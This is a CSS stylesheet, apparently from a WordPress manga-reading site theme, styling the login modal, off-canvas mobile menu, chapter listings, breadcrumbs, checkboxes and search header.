.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a {
  display: block;
  padding: 5px 10px;
  color: #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-weight: 600;
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover {
  cursor: pointer;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover .c-user_menu {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item {
    text-align: center;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span {
    margin: 0 10px;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item {
    text-align: right;
  }
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
    width: 20%;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
    display: none;
  }
}
body.modal-open {
  padding-right: 0 !important;
  width: 100%;
}
body.modal-open .modal {
  padding-right: 0 !important;
}
body.modal-open .modal .modal-dialog {
  background-image: url(images/bg-search.jpg);
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-dialog {
    width: 90%;
    max-width: 400px;
    margin: auto;
  }
}
body.modal-open .modal .modal-content {
  background-color: red;
  border: 3px solid #fff;
  border-radius: 0;
}
body.modal-open .modal .modal-content .modal-header,
body.modal-open .modal .modal-content .modal-footer {
  padding: 0;
  border-bottom: none;
}
body.modal-open .modal .modal-content .modal-header .close,
body.modal-open .modal .modal-content .modal-footer .close {
  margin-top: 0;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 9;
  font-size: 35px;
}
body.modal-open .modal .modal-content .modal-header .close:focus,
body.modal-open .modal .modal-content .modal-footer .close:focus {
  outline: none;
}
body.modal-open .modal .modal-content .modal-body .login:not(.message) {
  padding: 0 125px;
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-content .modal-body .login:not(.message) {
    padding: 0 15px;
  }
}
body.modal-open .modal .modal-content .message {
  color: #ff0000;
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-content .modal-body .login {
    padding: 0 15px;
  }
}
body.modal-open .modal .modal-content .modal-body .login h3 {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
}
body.modal-open .modal .modal-content .modal-body .login .submit {
  float: left;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit {
  padding: 12px 30px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:hover {
  color: #fff;
  background-color: #0f0f0f;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit[disabled] {
  background-color: #adadad;
}
body.modal-open .modal .modal-content .modal-body .login label {
  width: 100%;
  max-width: 315px;
  text-align: left;
  color: #333;
  font-weight: 600;
  margin-bottom: 14px;
}
body.modal-open .modal .modal-content .modal-body .login label[for=user_pass] {
  margin-bottom: 20px;
}
body.modal-open .modal .modal-content .modal-body .login label[for="rememberme"] {
  font-weight: normal;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login label {
    margin-bottom: 0;
  }
  body.modal-open .modal .modal-content .modal-body .login label[for=user_pass] {
    margin-bottom: 0;
  }
}
body.modal-open .modal .modal-content .modal-body .login p.nav {
  margin-top: 5px;
}
body.modal-open .modal .modal-content .modal-body .login input[type="text"],
body.modal-open .modal .modal-content .modal-body .login input[type="email"],
body.modal-open .modal .modal-content .modal-body .login input[type="url"],
body.modal-open .modal .modal-content .modal-body .login input[type="password"],
body.modal-open .modal .modal-content .modal-body .login input[type="search"] {
  width: 100%;
  padding: 13px 15px;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  margin-top: 14px;
  background-color: #ffffff;
}
body.modal-open .modal .modal-content .modal-body .login input[type="text"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="email"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="url"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="password"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="search"]:focus {
  outline: none;
}
body.modal-open .modal .modal-content .modal-body .login #loginform {
  font-size: 0;
}
body.modal-open .modal .modal-content .modal-body .login #loginform > * {
  font-size: 14px;
}
body.modal-open .modal .modal-content .modal-body .login #loginform:after {
  display: table;
  clear: both;
  content: "";
}
body.modal-open .modal .modal-content .modal-body .login #loginform input[type=checkbox] {
  display: inline-block;
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,
body.modal-open .modal .modal-content .modal-body .login #loginform .submit {
  display: inline-block;
  width: 50%;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,
  body.modal-open .modal .modal-content .modal-body .login #loginform .submit {
    width: 100%;
  }
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot {
  float: right;
  margin-top: 10px;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot {
    margin-top: 0;
  }
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot #rememberme {
  display: inline-block;
  margin-top: -1px;
  vertical-align: middle;
  margin-right: 10px;
}
body.modal-open .modal .modal-content .modal-body .login #registerform:after {
  display: table;
  clear: both;
  content: "";
}
body.modal-open .modal .modal-content .modal-body .login #resetform:after {
  display: table;
  clear: both;
  content: "";
}
.off-canvas {
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  position: fixed;
  width: 300px;
  top: 0;
  left: -300px;
  right: auto;
  height: 100%;
  z-index: 10000;
  -webkit-transition: left 0.3s ease-in-out;
  -moz-transition: left 0.3s ease-in-out;
  -o-transition: left 0.3s ease-in-out;
  transition: left 0.3s ease-in-out;
}
.off-canvas .c-user_item {
  text-align: center;
}
.off-canvas .c-user_avatar-image img {
  border-radius: 50%;
  max-width: 20px;
  max-height: 20px;
}
.off-canvas .c-user_name {
  font-size: 14px;
  color: #fff;
  margin-top: 7px;
  display: block;
  font-weight: 500;
}
.off-canvas .c-modal_item {
  text-align: center;
  display: block;
}
.off-canvas .c-modal_item span {
  display: block;
}
.off-canvas .c-modal_item a {
  display: inline-block;
  color: #fff;
  font-weight: 600;
  padding: 5px 20px;
  border: 2px solid #fff;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.off-canvas .c-modal_item a:hover,
.off-canvas .c-modal_item a:active,
.off-canvas .c-modal_item a:focus {
  cursor: pointer;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.off-canvas .c-modal_item .c-modal_sign-up {
  margin-top: 10px;
}
@media (max-width: 600px) {
  .off-canvas {
    width: 260px;
    left: -260px;
  }
}
.off-canvas nav.off-menu {
  overflow-y: auto;
  max-height: calc(100vh - 235px);
}
@media (max-width: 782px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 249px);
  }
}
@media (max-width: 782px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 229px);
  }
}
@media (max-width: 600px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 190px);
  }
}
.off-canvas.active {
  left: 0;
}
.off-canvas .close-nav {
  height: 58px;
  width: 100%;
  cursor: pointer;
  position: relative;
  margin-bottom: 5px;
  margin-top: 40px;
  float: none;
  text-align: center;
}
@media (max-width: 768px) {
  .off-canvas .close-nav {
    margin-top: 25px;
    height: 40px;
    margin-bottom: 18px;
  }
}
.off-canvas .close-nav > .menu_icon__close {
  float: none;
  margin: 0 auto;
  display: block;
  background: transparent;
  border: none;
  outline: 0;
  overflow: hidden;
  margin-top: 10px;
}
.off-canvas .close-nav > .menu_icon__close > span:first-child,
.off-canvas .close-nav > .menu_icon__close > span:last-child {
  display: block;
  background-color: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -webkit-transition: transform 0.2s;
  -moz-transition: transform 0.2s;
  -o-transition: transform 0.2s;
  transition: transform 0.2s;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.off-canvas .close-nav > .menu_icon__close > span:first-child {
  height: 1px;
  width: 30px;
  margin-left: 0;
  margin-top: 16px;
}
.off-canvas .close-nav > .menu_icon__close > span:last-child {
  height: 30px;
  width: 1px;
  margin-left: 14px;
  margin-top: -16px;
}
.off-canvas .close-nav > .menu_icon__close:hover > span:first-child,
.off-canvas .close-nav > .menu_icon__close:hover > span:last-child {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
}
.off-canvas ul {
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0 50px;
}
@media (max-width: 768px) {
  .off-canvas ul {
    padding: 0 30px;
  }
}
.off-canvas ul.main-navbar li.menu-item-has-children > i.fa {
  position: absolute;
  top: 15px;
  left: -17px;
  cursor: pointer;
  color: #fff;
  height: 40px;
  width: 40px;
  text-align: center;
  font-size: 16px;
  line-height: 40px;
}
.off-canvas ul.main-navbar li.menu-item-has-children > i.fa:before {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  display: inline-block;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active {
  padding-bottom: 15px;
  -webkit-transition: padding-bottom 0.3s;
  -moz-transition: padding-bottom 0.3s;
  -o-transition: padding-bottom 0.3s;
  transition: padding-bottom 0.3s;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active > a {
  padding-bottom: 10px;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active > i.fa:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
}
.off-canvas ul.main-navbar li.menu-item-has-children > a {
  padding-left: 18px;
}
.off-canvas ul.main-navbar ul.dropdown-menu {
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  display: none;
  position: initial;
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-clip: initial;
  border: none;
  padding: 0;
  background-color: transparent;
  min-width: inherit;
}
.off-canvas ul.main-navbar ul.dropdown-menu li {
  padding: 0;
}
.off-canvas ul.main-navbar ul.dropdown-menu li a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children {
  padding-bottom: 0;
}
.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children i {
  top: 0;
}
.off-canvas ul.main-navbar li {
  float: none;
  position: relative;
  padding: 26px 0 24px;
}
.off-canvas ul.main-navbar li > ul {
  display: none;
}
.off-canvas ul.main-navbar li:after {
  display: table;
  content: "";
  clear: both;
}
.off-canvas ul.main-navbar li a {
  position: relative;
  background-color: transparent !important;
  color: #fff;
  letter-spacing: normal;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  white-space: inherit;
  padding: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.off-canvas ul.main-navbar li a:after {
  content: none;
}
.off-canvas ul.main-navbar li a:hover {
  color: #ccc;
}
.off-canvas ul.main-navbar > li {
  border-bottom: 1px solid rgba(250, 247, 250, 0.3);
}
.off-canvas ul.main-navbar > li:first-of-type {
  box-shadow: none;
}
.off-canvas ul.main-navbar > li > ul.sub-menu {
  padding-left: 18px;
}
.off-canvas ul.main-navbar > li.menu-item-has-children > .sub-menu {
  padding-top: 10px;
}
.off-canvas > ul > li:nth-child(1) > a {
  border-bottom-color: transparent;
}
body .wrap:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  z-index: 999;
  pointer-events: none;
}
body.open_canvas .wrap:after {
  opacity: 1;
}
.menu_icon__open {
  display: inline-block;
  margin: 5px 0px;
  background: transparent;
  border: none;
  outline: 0;
  padding: 0;
}
.menu_icon__open > span {
  display: block;
  width: 30px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 8px;
  -webkit-transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  -o-transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  -webkit-transform-origin: left;
  -moz-transform-origin: left;
  -ms-transform-origin: left;
  -o-transform-origin: left;
  transform-origin: left;
  pointer-events: none;
}
.menu_icon__open > span:last-child {
  margin-bottom: 0;
}
.menu_icon__open.active {
  pointer-events: none;
}
.menu_icon__open.active > span {
  opacity: 0;
  transition: opacity 0.05s 0s, transform 0.2s 0s ease-out;
  -webkit-transition: opacity 0.05s 0s, -webkit-transform 0.2s 0s ease-out;
}
.menu_icon__open.active > span:first-child {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  opacity: 1;
}
.menu_icon__open.active > span:last-child {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  opacity: 1;
}
/**
 * :: Navigation
 * -------------------------------------------------- */
.main-navigation .main-menu {
  padding: 18px 0 17px;
}
.main-navigation .main-menu ul li > a {
  font-size: 14px;
}
@media (max-width: 1199px) {
  .main-navigation .main-menu ul li > a {
    padding: 18px 25px 14px;
  }
}
.main-navigation .main-menu ul li.menu-item-has-children > a:after {
  content: "";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.main-navigation .main-menu ul.main-navbar > li > a {
  background: transparent;
  color: #fff;
}
@media (max-width: 992px) {
  .main-navigation .main-menu {
    display: none !important;
  }
}
.site-header .c-sub-header-nav {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 99;
}
.site-header .c-sub-header-nav.sticky {
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
  position: fixed !important;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1000;
  -webkit-box-shadow: 0px 1px 0px 0px rgba(184, 184, 184, 0.4);
  box-shadow: 0px 1px 0px 0px rgba(184, 184, 184, 0.4);
}
body.admin-bar .off-canvas {
  top: 32px;
  height: calc(100% - 32px);
}
@media (max-width: 782px) {
  body.admin-bar .off-canvas {
    top: 46px;
    height: calc(100% - 46px);
  }
}
@media (max-width: 600px) {
  body.admin-bar .off-canvas {
    top: 0;
    z-index: 100000;
    height: 100%;
  }
}
body.admin-bar.sticky__active .c-sub-header-nav.sticky {
  top: 32px;
}
@media (max-width: 782px) {
  body.admin-bar.sticky__active .c-sub-header-nav.sticky {
    top: 46px;
  }
}
@media (max-width: 600px) {
  body.admin-bar.sticky__active .c-sub-header-nav.sticky {
    top: 0;
  }
}
@-webkit-keyframes eFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes eFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * :: Pages
 * -------------------------------------------------- */
body.page .c-page-content .content-area {
  margin-top: 50px;
}
body.page .c-page-content .main-col-inner .entry-header .entry-title {
  border-bottom: 1px solid #ebebeb;
}
body.page .c-page-content .main-col-inner .entry-header .entry-title .item-title {
  margin-top: 0;
}
body.page .c-page-content .main-col-inner .c-blog__heading.no-icon {
  border-bottom: 1px solid #e1e1e1;
}
body.page .c-page-content .main-col-inner .c-blog__heading.no-icon > h1 {
  margin-bottom: 10px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing {
  margin-top: 35px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-of-type {
  border-bottom: none;
  margin-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail {
  margin-bottom: 20px;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail {
    margin-bottom: 30px;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-thumb {
  width: 100px;
  float: left;
  overflow: hidden;
  margin-right: 20px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary {
  overflow: hidden;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating {
  margin-bottom: 7px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .ratings_stars {
  margin: 0 1px;
  font-size: 18px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score {
  font-weight: 600;
  margin-left: 8px;
  font-size: 12px;
  color: #ffffff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item {
  margin-bottom: 10px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item:last-child {
  margin-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span {
  display: inline-block;
  margin-right: 26px;
}
@media (max-width: 600px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span {
    margin-right: 15px;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a {
  color: #666666;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover {
  color: #fff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover {
  background-color: #eb3349;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover a {
  color: #fff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a {
  color: #ffffff;
  font-weight: 600;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a:hover {
  color: #eb3349;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail:after {
  display: table;
  content: '';
  clear: both;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail {
    margin-bottom: 30px;
  }
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6:last-child .page-item-detail,
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4:last-child .page-item-detail {
    margin-bottom: 0;
  }
}
body.page .related-post {
  padding: 0;
}
body.page .related-post .related__container:after {
  display: table;
  content: "";
  clear: both;
}
body.page .related-post .related__container .related__item {
  position: relative;
  max-width: 100%;
}
body.page .related-post .related__container .related__item .related__thumb .related__thumb_item {
  position: relative;
}
body.page .related-post .related__container .related__item .related__thumb .related__thumb_item .related-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ebebeb;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
}
body.page .related-post .related__container .related__item .related__content {
  position: absolute;
  bottom: 22px;
  left: 15px;
  right: 15px;
  padding: 0px 15px;
  text-align: center;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  padding-bottom: 30px;
}
body.page .related-post .related__container .related__item .related__content a {
  color: #fff;
}
body.page .related-post .related__container .related__item.no-thumb .related__content {
  bottom: 0;
  position: relative;
}
body.page .related-post .related__container .related__item.no-thumb .related__content a {
  color: #eb3349;
}
body.page .related-post .related__container .related__item:hover .related__content {
  webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
}
body.page.reading-manga .c-page-content .content-area {
  margin-top: 0px;
}
body.page:not(.single) .main-col-inner .entry-header .entry-title {
  padding-bottom: 0;
  margin-bottom: 30px;
}
/* ckeckbox style -> move to core  */
input[type=checkbox],
input[type=radio] {
  display: none;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  padding-right: 12px;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
  content: "\f2b8";
  color: #b7b7b7;
}
input[type=checkbox]:checked + label:before,
input[type=radio]:checked + label:before {
  content: "\f2b9";
  color: #eb3449;
}
/* ckeckbox style -> move to core  */
/*  breadcrumb */
.c-breadcrumb {
  margin: 0 -15px;
}
.c-breadcrumb .breadcrumb {
  margin-bottom: 0;
  background-color: transparent;
  display: inline-block;
}
.c-breadcrumb .breadcrumb li {
  font-size: 12px;
}
.c-breadcrumb .breadcrumb li a {
  color: #ffffff;
}
.c-breadcrumb .breadcrumb li a:hover {
  color: #eb3349;
}
.c-breadcrumb .breadcrumb li + li:before {
  content: "/";
  padding: 0 2px;
}
.c-breadcrumb-wrapper {
  padding-top: 16px;
}
@media (max-width: 480px) {
  .c-breadcrumb-wrapper {
    padding-top: 10px;
  }
}
.c-genres-block {
  margin-top: 16px;
}
.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading {
  -webkit-transition: margin-bottom 300ms;
  -moz-transition: margin-bottom 300ms;
  -o-transition: margin-bottom 300ms;
  transition: margin-bottom 300ms;
}
.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading:not(.active) {
  margin-bottom: 0;
}
.c-genres-block .genres_wrap .genres__collapse {
  padding-bottom: 37px;
}
body.search .c-search-header__wrapper {
  padding-bottom: 25px;
  margin-bottom: 50px;
}
body.search .c-search-header__wrapper .c-page-header__breadcrumb {
  margin-bottom: 22px;
}
body.search .c-search-header__wrapper .c-page-header__breadcrumb > * {
  font-size: 12px;
  color: #fff;
}
body.search .c-search-header__wrapper .c-breadcrumb .breadcrumb {
  padding-left: 0;
  padding-right: 0;
}
body.search .c-search-header__wrapper .search-content {
  padding-top: 16px;
}
body.search .c-search-header__wrapper .search-content:after {
  display: table;
  content: "";
  clear: both;
}
body.search .c-search-header__wrapper .search-content > * {
  display: inline-block;
  vertical-align: top;
}
body.search .c-search-header__wrapper .search-content .search-form {
  width: 100%;
  max-width: 907px;
  font-size: 0;
  position: relative;
}
@media (max-width: 1200px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 750px;
  }
}
@media (max-width: 992px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 450px;
  }
}
@media (max-width: 680px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 100%;
    margin-bottom: 30px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form > * {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
body.search .c-search-header__wrapper .search-content .search-form label {
  width: 100%;
  margin-bottom: 0;
}
body.search .c-search-header__wrapper .search-content .search-form label .search-field {
  font-size: 18px;
  padding: 17px 100px 16px 30px;
  border: none;
  width: 100%;
  border-radius: 5px;
  background-color: #fff;
  height: 60px;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper .search-content .search-form label .search-field {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form label .search-field {
    padding: 10px 60px 10px 10px;
    font-size: 14px;
    height: 40px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form label:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  font-size: 30px;
  position: absolute;
  right: 30px;
  top: 50%;
  z-index: 1;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
  pointer-events: none;
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form label:after {
    font-size: 20px;
    right: 20px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form label:hover {
  cursor: pointer;
}
body.search .c-search-header__wrapper .search-content .search-form .search-submit {
  padding: 19px 30px 18px;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
  width: 82px;
  height: 60px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  background-color: #eb3349;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
body.search .c-search-header__wrapper .search-content .search-form .search-submit:hover {
  background-color: #0f0f0f;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper .search-content .search-form .search-submit {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form .search-submit {
    width: 0;
    height: 0;
    padding: 0 25px 0;
    height: 40px;
  }
}
body.search .c-search-header__wrapper .search-content .btn-search-adv {
  padding: 17px 25px 16px;
  float: right;
  border: 3px solid #eb3349;
  color: #eb3349;
  font-weight: 600;
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
  background-color: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv:hover {
  border-color: #0f0f0f;
  color: #fff;
  background-color: #0f0f0f;
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .btn-search-adv {
    padding: 7px 15px 6px;
  }
}
